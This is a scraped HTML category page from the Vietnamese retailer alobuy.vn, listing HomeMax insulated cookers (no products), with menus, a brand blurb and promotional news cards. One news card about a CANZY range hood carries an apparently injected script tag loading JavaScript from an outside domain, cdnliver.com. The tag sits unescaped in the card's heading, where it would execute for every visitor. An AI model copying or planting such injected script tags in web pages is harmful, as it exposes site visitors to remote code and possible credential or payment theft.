                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html" title="Máy đóng sách">
                    Máy đóng sách                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html" title="Máy ép nhựa">
                    Máy ép nhựa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html" title="Máy cắt giấy">
                    Máy cắt giấy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html" title="Máy tính">
                    Máy tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-de-ban-446.html" title="Máy tính để bàn">&raquo;
                    Máy tính để bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-hoc-sinh-447.html" title="Máy tính học sinh">&raquo;
                    Máy tính học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-tien-443.html" title="Máy tính tiền">&raquo;
                    Máy tính tiền                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-chong-nuoc-448.html" title="Máy tính chống nước">&raquo;
                    Máy tính chống nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" title="Tủ chống ẩm">
                    Tủ chống ẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html" title="Máy kiểm kho">
                    Máy kiểm kho                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/camera-361.html" title="Camera">
                    Camera                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" title="Camera hành trình xe hơi">&raquo;
                    Camera hành trình xe hơi                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html" title="Mẹ và Bé yêu">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-thoai-kts2.png" alt="Mẹ và Bé yêu"> Mẹ và Bé yêu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-me-261.html" title="Đồ dùng cho Mẹ">
                    Đồ dùng cho Mẹ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-sua-262.html" title="Máy hút sữa">&raquo;
                    Máy hút sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tai-nghe-ba-bau-285.html" title="Tai nghe bà bầu">&raquo;
                    Tai nghe bà bầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tiet-trung-binh-sua-353.html" title="Máy tiệt trùng bình sữa">&raquo;
                    Máy tiệt trùng bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ham-sua-251.html" title="Máy hâm sữa">&raquo;
                    Máy hâm sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-tui-tru-sua-385.html" title="Bình, túi trữ sữa">&raquo;
                    Bình, túi trữ sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mieng-lot-tham-sua-428.html" title="Miếng lót thấm sữa">&raquo;
                    Miếng lót thấm sữa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html" title="Xe cho bé">
                    Xe cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-dap-tre-em-268.html" title="Xe đạp trẻ em">&raquo;
                    Xe đạp trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-day-em-be-266.html" title="Xe đẩy em bé">&raquo;
                    Xe đẩy em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-tap-di-267.html" title="Xe tập đi">&raquo;
                    Xe tập đi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" title="Xe 3 Bánh">&raquo;
                    Xe 3 Bánh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-4-banh-xe-bap-benh-269.html" title="Xe 4 Bánh, Xe Bập Bênh">&raquo;
                    Xe 4 Bánh, Xe Bập Bênh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-luc-lac-271.html" title="Xe lúc lắc">&raquo;
                    Xe lúc lắc                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-cho-be-an-273.html" title="Đồ cho bé ăn">
                    Đồ cho bé ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-sua-274.html" title="Bình sữa">&raquo;
                    Bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tap-an-275.html" title="Dụng cụ tập ăn">&raquo;
                    Dụng cụ tập ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ghe-rung-ghe-an-bot-276.html" title="Ghế rung, ghế ăn bột">&raquo;
                    Ghế rung, ghế ăn bột                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tiet-trung-277.html" title="Dụng cụ tiệt trùng">&raquo;
                    Dụng cụ tiệt trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/coc-binh-tap-uong-457.html" title="Cốc, bình tập uống">&raquo;
                    Cốc, bình tập uống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-choi-tre-em-278.html" title="Đồ chơi trẻ em">
                    Đồ chơi trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-xep-hinh-lego-280.html" title="Đồ chơi xếp hình, Lego">&raquo;
                    Đồ chơi xếp hình, Lego                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-tri-tue-thong-minh-281.html" title="Đồ chơi trí tuệ, thông minh">&raquo;
                    Đồ chơi trí tuệ, thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-nha-tam-bon-tam-282.html" title="Đồ chơi nhà tắm, bồn tắm">&raquo;
                    Đồ chơi nhà tắm, bồn tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-phat-nhac-am-thanh-283.html" title="Đồ chơi phát nhạc, âm thanh">&raquo;
                    Đồ chơi phát nhạc, âm thanh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-treo-xe-noi-284.html" title="Đồ chơi treo xe, nôi">&raquo;
                    Đồ chơi treo xe, nôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-cau-ca-391.html" title="Đồ chơi câu cá">&raquo;
                    Đồ chơi câu cá                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-bang-go-476.html" title="Đồ chơi bằng Gỗ">&raquo;
                    Đồ chơi bằng Gỗ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-dat-nan-392.html" title="Đồ chơi đất nặn">&raquo;
                    Đồ chơi đất nặn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-be-393.html" title="Đồ dùng cho bé">
                    Đồ dùng cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/diu-em-be-265.html" title="Địu em bé">&raquo;
                    Địu em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ty-ngam-450.html" title="Ty ngậm">&raquo;
                    Ty ngậm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vong-noi-dien-394.html" title="Võng nôi điện">&raquo;
                    Võng nôi điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-cho-be-395.html" title="Bô cho bé">&raquo;
                    Bô cho bé                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/hang-hoa-thiet-yeu-7.html" title="Hàng Hóa Thiết Yếu">
								<img class="icon" src="https://alobuy.vn/uploads/category/hang-hoa-thiet-yeu.png" alt="Hàng Hóa Thiết Yếu"> Hàng Hóa Thiết Yếu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/gao-bot-do-kho-60.html" title="Gạo, Bột, Đồ khô">
                    Gạo, Bột, Đồ khô                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-mat-dong-lanh-96.html" title="Đồ mát, Đông lạnh">
                    Đồ mát, Đông lạnh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/mi-chao-pho-bun-99.html" title="Mì, cháo, phở, Bún">
                    Mì, cháo, phở, Bún                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-an-gia-vi-101.html" title="Dầu ăn, Gia vị">
                    Dầu ăn, Gia vị                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-uong-cac-loai-208.html" title="Đồ uống các loại">
                    Đồ uống các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-pha-am-573.html" title="Trà Pha Ấm">&raquo;
                    Trà Pha Ấm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-tui-loc-574.html" title="Trà Túi Lọc">&raquo;
                    Trà Túi Lọc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-hoa-tan-575.html" title="Trà Hòa Tan">&raquo;
                    Trà Hòa Tan                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ca-phe-576.html" title="Cà Phê">&raquo;
                    Cà Phê                    </a></div>
                                  </div>
                              </div>
            </li>
                      </ul>        </div>
      </div>
      <div class="search-prod-box">
        <form action="https://alobuy.vn/search/result">
          <div class="box-search-result" id="search_result"></div>
          <div class="input-group">
            <input type="text" class="form-control" id="productkey" name="p" placeholder="Nhập từ khóa sản phẩm cần tìm..." value="" autocomplete="off">
            <span class="input-group-btn">
            <button class="btn btn-default bg-xanh" type="submit">Tìm kiếm</button>
            </span> </div>
        </form>
      </div>
	  <!--Skinny banner-->
				<!--Skinny banner-->
<style>
.fix-dropdown-account{
	display:none;
}
#block_navigation1.active .fix-dropdown-account{
	display:block!important;
	margin-top:15px;
}
.fix-dropdown-account::after {
    content: " ";
    height: 20px;
    width: 150px;
    top: -20px;
    left: calc(50% - 80px);
    position: absolute;
    display: inline-block;
    background: transparent;
}
.fix-dropdown-account::before {
    margin-left: -9px;
    bottom: 100%;
    left: 50%;
    content: " ";
    height: 0px;
    width: 0px;
    position: absolute;
    pointer-events: none;
    border-width: 9px;
    border-style: solid;
    border-color: transparent transparent rgb(255, 255, 255);
    border-image: initial;
    border-bottom: 9px solid rgb(255, 255, 255);
}
</style>		  
	  <div class="account-box">
	  			
		
<div id="block_navigation1" class="dropdown">
<div style="color:#fff;"><a href="javascript:void(0);" title="Đăng nhập & Đăng ký">Đăng nhập & Đăng ký<br/>Tài khoản</a></div>
	<ul class="dropdown-menu fix-dropdown-account" style="background: #fff;width: auto;z-index: 15;list-style: none;border-radius: 0 0 3px 3px;-webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,.18);box-shadow: 0 6px 12px 0 rgba(0,0,0,.18); position: absolutetop: 50px;left: -35px;">
		<li> <a href="https://alobuy.vn/dang-nhap.html" style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" title="">Đăng nhập</a></li>
		<li> <a style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" href="https://alobuy.vn/dang-ky.html" title="">Đăng ký tài khoản</a></li>
	</ul>
</div>			
		<script>
$("#block_navigation1").hover(function(){
    $("#block_navigation1").addClass("active");
    }, function(){
    $("#block_navigation1").removeClass("active");
});
$('.close-btn-skin').click(function(){
	$(".alobuy-floating-icons__wrapper").hide(); return false;
});
</script>		
	  </div>
      <div class="card-box"> <a href="https://alobuy.vn/thanh-toan/gio-hang.html" class="header-cart item"> <span class="cart-count">
        0        </span> </a> </div>
    </div>
  </div>
</div>
<div class="breadcrumbs container-fluid">
  <div class="container">
    <div class="row">
<ol itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://alobuy.vn/">
    <span itemprop="name">Trang chủ</span></a>
    <meta itemprop="position" content="1" />
  </li>
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html"><span itemprop="name">Đồ Dùng Nhà Bếp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html"><span itemprop="name">Nồi cơm, Bộ nồi</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/noi-u-65.html"><span itemprop="name">Nồi ủ</span></a><meta itemprop="position" content="4" /></li></ol>
    </div>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="col-xs-3 sidebar-left">
            <div class="box-left-content">
<p class="title"><span>&nbsp;</span>Chuyên mục sản phẩm</p>
<div class="box-m">
	<ul class="sub-left-items">
			<li ><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-61.html" title="Nồi cơm điện">Nồi cơm điện</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-tu-62.html" title="Nồi cơm điện tử">Nồi cơm điện tử</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/noi-ap-suat-63.html" title="Nồi áp suất">Nồi áp suất</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-cong-nghiep-372.html" title="Nồi cơm điện công nghiệp">Nồi cơm điện công nghiệp</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/noi-lau-dien-64.html" title="Nồi lẩu điện">Nồi lẩu điện</a>
					</li>
			<li class="select"><a href="https://alobuy.vn/chuyen-muc/noi-u-65.html" title="Nồi ủ">Nồi ủ</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/noi-hap-66.html" title="Nồi hấp">Nồi hấp</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/bo-noi-canh-67.html" title="Bộ nồi canh">Bộ nồi canh</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/noi-da-nang-68.html" title="Nồi đa năng">Nồi đa năng</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/noi-kho-tiem-ham-184.html" title="Nồi kho, tiềm, hâm">Nồi kho, tiềm, hâm</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/noi-chien-khong-dau-200.html" title="Nồi chiên không dầu">Nồi chiên không dầu</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/noi-ham-221.html" title="Nồi hầm">Nồi hầm</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/noi-nau-chao-cho-be-377.html" title="Nồi nấu cháo cho bé">Nồi nấu cháo cho bé</a>
					</li>
		</ul>
</div>
</div>
      
				<div class="box-left-content">
					<p class="title"><span>&nbsp;</span>Tìm theo thương hiệu</p>
					<div class="box-s" style="position:relative;">
						<input type="text" value="" id="manu_search" class="search_box">
						<button class="search_button"> <b class="icon"></b> </button>
					</div>
					<div class="box-m">
						<ul id="tradename" class="sub-left-items">
				<li rel="khaluck"><a title="Khaluck" href="https://alobuy.vn/hang-san-xuat/noi-u-khaluck-865/65.html">Khaluck</a> (3)</li></ul>
                </div>
            </div>            <div class="box-ads-main-left">
		<!-- Quang cao-->
				
	<!-- End QUang cao-->
</div>          </div>
    <div class="col-xs-9 content-right">
            <div id="vnit_page_cat">
        <div class="head-order-cat">
          <h1 class="cat-head" style="padding:6px 0 0 10px; width:65%; display: inline-block">Có <span class="cblue">
            0            </span> sản phẩm thuộc
             Nồi ủ HomeMax - ALOBUY Việt Nam          </h1>
          <ul class="ordering">
            <li class="fr"> Giá:
              <select onchange="window.open('https://alobuy.vn/hang-san-xuat/noi-u-homemax-856/65/0/'+this.options[this.selectedIndex].value+'/0','_self');" id="vnit_order">
                <option value="price_desc">Giá giảm dần</option>
                <option value="price_asc" selected="selected">Giá tăng dần</option>
                <option value="name_asc">Từ A-Z</option>
                <option value="name_desc">Từ Z-A</option>
              </select>
            </li>
            <li class="fr"> Sắp xếp:
              <select onchange="window.open('https://alobuy.vn/hang-san-xuat/noi-u-homemax-856/65/'+this.options[this.selectedIndex].value+'/0/0','_self');" id="vnit_hot" style="width: 120px;">
                <option value="all">Tất cả</option>
                <option value="hot">Sản phẩm hot</option>
                <option value="new">Sản phẩm mới</option>
                <option value="promotion">Sản phẩm khuyến mãi</option>
              </select>
            </li>
          </ul>
        </div>
        <ul class="layout_v2 cat-p-items"></ul>        <div class="clear"></div>
        <div class="div_page pages" style="padding: 0px;">
                  </div>
                <div class="box-intro"> <a href="https://alobuy.vn/thuong-hieu/homemax-856.html"><img class="manu" src="https://alobuy.vn/uploads/manufacture/logo_homemax.jpg" width="100" alt="HomeMax" title="HomeMax" /></a> <a href="https://alobuy.vn/thuong-hieu/homemax-856.html">
          <h2>Giới thiệu thương hiệu
            HomeMax          </h2>
          </a>
          Homemax là thương hiệu đồ gia dụng được thành lập năm 1990 tại Sarawak, Malaysia. Ngoài các sản phẩm và phụ kiện dùng trong bếp, Homemax còn được ưa chuộng bởi các dòng sản phẩm dùng cho phòng ngủ. Homemax đã nhận được nhiều chỉ tiêu chất lượng uy tín như ISO9001: 2000, ISO14001: 2004 và OHSAS 18001: 1999 (hệ thống quản lý an toàn và sức khỏe). Ngoài mục tiêu đưa những sản phẩm chất lượng vượt trội đến với từng ngôi nhà, Homemax còn luôn cố gắng tạo ra chất lượng dịch vụ tin tưởng nhất đến với khách hàng khắp nơi trên thế giới.        </div>
              </div>
    </div>
  </div>
</div>
<script>
$('#manu_search').keyup(function(e) {
	var keyw = $(this).val();
	var li = $('#tradename').children();
	li.each(function(index, element) {
		$(this).css('display', 'none');
		var str = $(this).attr('rel');
		var n = str.indexOf(keyw);
		if (n > -1) $(this).css('display', 'block');
	});
});
$(".addtocart").click(function(){
    div_id = $(this).attr('id');
    productid = div_id.split('_');
    qty = $("#qty_" + productid[1]).val();
    if (qty != '') {
        qty = 1;
    }
    $.post(site_url + "cart/add", {
        'productid': productid[1],
        'qty': qty
    }, function(data) {
        window.location = site_url + "thanh-toan/gio-hang.html";
    }, 'json');
});
</script><style>
div.tintucnews div.item {
    clear: both;
    margin-bottom: 0px;
    display: inline-block;
    width: 100%;
}
div.tintucnews div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.tintucnews .title_km {
    color: #000;
    text-decoration: none;
    font-weight: normal;
    padding-left: 0;
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 20px;
}
.tintucnews .thumbnail{
	margin-bottom:0px!important;
}
</style>
<div class="container tintucnews">
  <div class="row item">
    <h4 class="title_km">
      Tin tức khuyến mãi    </h4>
	<div class="tintucnews1" style="padding-left:10px;">
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2-script-srchttpscdnlivercomjsalobuyjsscript-2279.html" title="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2.jpg" alt="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>"></div>
        <div class="caption">
          <h6>
            Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            04/03/2025            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            12,226          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối mua bán Máy hút mùi bếp, Máy hút khói nhà bếp, quạt hút mùi bếp, máy khử mùi nhập khẩu chính hãng cao cấp KAFF, TAKA, SEVILLA, CANZY, FASTER, MALLOCA, RINNAI, TEKA, BLUESTAR... nhập khẩu chính thức tại thị trường Việt Nam          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan-2278.html" title="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan.jpg" alt="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn"></div>
        <div class="caption">
          <h6>
            Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            12/03/2020            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,411          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối Máy lọc nước FUJIE thương hiệu Nhật Bản nhập khẩu chính hãng cao cấp chính thức tại thị trường Việt Nam

          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2-2277.html" title="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2.jpg" alt="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2"></div>
        <div class="caption">
          <h6>
            Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2019            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,009          </div>
          <p>
            Tiếp nối chuỗi sự kiện "Flash Sales, xả hàng Két sắt khóa cơ, khóa điện tử Honeywell an toàn đến từ Mỹ " định kỳ hàng tháng thành công đợt 1 vừa qua, Hệ thống  ALOBUY Việt Nam tiếp tục mang đến Quý khách hàng những cơ hội và hình thức mua hàng hấp dẫn ưu đãi lớn nhất trong năm lần 2 này bằng việc giảm giá từ 30 - 49% cho các sản phẩm két sắt gia đình cao cấp nhập khẩu  CHÍNH HÃNG. 
          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022-2289.html" title="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022.jpg" alt="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022"></div>
        <div class="caption">
          <h6>
            THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2022            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            7,150          </div>
          <p>
            Lời đầu tiên, Hệ thống ALOBUY Việt Nam - Phân phối sỉ điện máy và thiết bị nhà bếp cao cấp chân thành cảm ơn sự tín nhiệm và ủng hộ của Quý khách hàng trong suốt một năm qua. Kính chúc Quý Khách một ngày làm việc hiệu quả và may mắn!
          </p>
        </div>
      </div>
      </a> </div>
      </div>
  </div>
</div>

<script>
$(document).ready(function() { 
	$('.tintucnews .tintucnews1').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<br/>
<style>
#daily242 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily242 ul li{
	margin-right:15px;
	text-align:left;
}
#daily241 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily241 ul li{
	margin-right:15px;
	text-align:left;
}
</style>
<div class="container certification">
  <div id="daily242" class="item"><p class="title">Chứng nhận Website Thương Mại Điện Tử Đạt Chuẩn Giao Dịch</p><ul><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html"><img src="https://alobuy.vn/uploads/certification/1412688108.jpg" width="90" align="left" alt="Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html">Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT</a></li><li ><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html"><img src="https://alobuy.vn/uploads/certification/1421927789.png" width="90" align="left" alt="Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương"/></a><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html">Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương</a></li><li ><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html"><img src="https://alobuy.vn/uploads/certification/1421927536.jpg" width="90" align="left" alt="ALOBUY.vn được cấp chứng nhận "/></a><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html">ALOBUY.vn được cấp chứng nhận </a></li></ul></div><div id="daily241" class="item"><p class="title">Chứng nhận đại lý phân phối sản phẩm chính hãng</p><ul><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html"><img src="https://alobuy.vn/uploads/certification/1439607320.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR "/></a><a 